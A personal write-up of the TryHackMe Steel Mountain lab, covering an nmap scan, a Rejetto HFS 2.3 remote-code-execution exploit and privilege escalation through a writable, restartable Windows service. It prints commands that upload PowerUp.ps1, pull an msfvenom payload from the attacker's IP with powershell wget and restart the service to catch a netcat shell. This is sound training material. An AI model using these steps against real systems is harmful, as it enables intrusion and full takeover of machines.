Overview
This is my writeup for the Steel Mountain room on TryHackMe. This room challenges you to exploit a Windows machine with, and without, metasploit. This is an easy room so if you are new to Windows exploitation and privilege escalation, then this room may be quite useful.
How to Access
I completed this CTF challenge on TryHackMe.
Link to the room:
- https://tryhackme.com/room/steelmountain
Steps
I began with an nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
$ nmap -sC -sV -oN initial 10.10.76.203
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-20 21:51 BST
Nmap scan report for 10.10.76.203
Host is up (0.049s latency).
Not shown: 988 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=steelmountain
| Not valid before: 2021-05-19T20:50:34
|_Not valid after: 2021-11-18T20:50:34
|_ssl-date: 2021-05-20T20:52:58+00:00; 0s from scanner time.
8080/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49163/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: STEELMOUNTAIN, NetBIOS user: <unknown>, NetBIOS MAC: 02:22:3e:9b:b5:df (unknown)
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-05-20T20:52:53
|_ start_date: 2021-05-20T20:50:27
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.95 seconds
As you can see, there are two web servers running - one on port 80 and another on port 8080. The mainpage of the former is shown below:

Inspecting the source code of the main page reveals the name of the employee of the month:

I then decided to check the other web server on port 8080.

Inspecting the source code shows that it is running a Rejetto HTTP File Server (version 2.3). After some research, I found that versions 2.3.x are vulnerable to remote code execution (RCE).
I then booted up metasploit and configured the exploit:



As shown in the above screenshot, I gained access to the machine as the bill user. The user.txt flag is stored in his Desktop:

The next step is to escalate privileges. I used the PowerUp.ps1 script which can be downloaded here. I then used the upload command to upload the script to the machine:
1
2
3
4
meterpreter > upload /opt/windows/powersploit/Privesc/PowerUp.ps1
[*] uploading : /opt/windows/powersploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 549.65 KiB of 549.65 KiB (100.0%): /opt/windows/powersploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded : /opt/windows/powersploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
I then loaded powershell using load powershell and executed the script using powershell_shell:
![8_CanRestart.png]
As shown above, the AdvancedSystemCareService9’s CanRestart parameter is set to true, meaning that you can restart this service on the system. The directory C:\Program Files (x86)\IObit\Advanced SystemCare is also write-able, meaning that you can replace the application with a malicious one.
I created the exploit using msfvenom:

As this was uploading, I created a netcat listener on port 443.
I then uploaded it using the same command from earlier and restarted the service:

Once this was complete, I was logged in as the admin user:

From there, I found the root.txt flag in the C:\Users\Administrator\Desktop directory:

The final part of this challenge is to do it all without metasploit. This is easily done using the Python exploit found here.
After downloading this exploit, I put in my IP address. The instructions state that you need to have a web server and a netcat listener active at the same time for this to work. It also tells you to download a static binary for netcat found here.
In one terminal, I started the python web server, and in another I created a netcat listener. In a third terminal, I executed the Python exploit until my netcat listener caught the callback.
Instead of using the PowerUp.ps1 script to find the vulnerable service, the instructions tell you to upload and execute winPEAS to enumerate the machine (found here).

Similar to the metasploit methodology, you create the payload using msfvenom, only this time you pull it into the system using powershell:
1
C:\Program Files (x86)\IObit>powershell -c wget "https://10.9.150.161:80/ASCService.exe"
Then, use COPY to place it into the correct directory:
1
C:\Program Files (x86)\IObit>COPY ASCService.exe "Advanced SystemCare"
Finally, restart the services as before (make sure you have netcat listening):
1
2
C:\Program Files (x86)\IObit> powershell -c sc stop AdvancedSystemCareService9
C:\Program Files (x86)\IObit> powershell -c sc start AdvancedSystemCareService9
And that’s it! You’ve gained root twice!
Summary and Feedback
Overall this was a pretty straightforward room. For myself, Windows exploitation is not my strongest area so this machine was a learning experience for me. I hope you enjoyed this writeup.